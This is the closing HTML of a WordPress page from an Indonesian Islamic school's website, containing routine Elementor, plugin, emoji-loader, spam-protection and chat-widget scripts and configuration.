@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7b6803df51"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9406,"title":"GUMEULIS%20%28Guru-Murid%20Menulis%29%202022%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":"https:\/\/www.tugasku.sch.id\/wp-content\/uploads\/2022\/04\/gumeulissd2.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"gNdAQ","selectors":""};
//# sourceURL=zerospam-davidwalsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.7" id="zerospam-davidwalsh-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"96d89b49e8","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>

<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh(); });</script>
</body>
</html>
